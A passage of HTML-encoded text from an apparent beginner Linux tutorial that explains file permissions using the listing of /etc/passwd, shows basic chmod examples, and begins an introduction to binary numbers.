1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELet’s take a look at \/etc\/passwd file and it’s permissions:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Els -la \/etc\/passwd\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;-rw-r--r--\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E 1 \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eroot\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eroot\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E 2829 Jul 29 15:46 \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/etc\/passwd\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;^^^^^^^^^^\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;RWX Access\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; File Name\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;|\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; | \u0026nbsp; Date Modified\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Owner\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Group\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Size\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELet’s try to understand this shit\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 21pt;\"\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOWNER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGROUP\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EANY\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis means, that OWNER (root) can read and write, GROUP (root) can read, and ANY other can read the file. That means that ONLY the \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eroot\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E user can modify this file and any other user does not \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecan not \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ewrite or execute this file.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECommand \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Echmod\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E is used to modify file permissions:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Echmod +x somefile\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# will enable EXECUTE flag for \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eall\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E groups\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Echmod a-x somefile\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# will disable EXECUTE flag for \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EANY\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E group only\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"display: inline-block; position: relative; width: 100px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBase-2 numeral system \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eor\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E binary numeral system:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EA \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebinary number\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E is a number expressed in the \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebase-2 numeral system\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E or \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebinary numeral system\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, a method of mathematical expression which uses only two symbols: typically \"0\" (zero) and \"1\" (one).\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach digit in such number is referred to as a bit,\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESince you can’t use other digits other than 0 and 1 following will explain incremental counting:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EDecimal (base-10) -\u0026gt; Binary (base-2)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;0 -\u0026gt; \u0026nbsp; \u0026nbsp; 0\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;1 -\u0026gt; \u0026nbsp; \u0026nbsp; 1\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;2 -\u0026gt;\u0026nbsp; \u0026nbsp; 10\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;3 -\u0026gt;\u0026nbsp; \u0026nbsp; 11\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;4 -\u0026gt; \u0026nbsp; 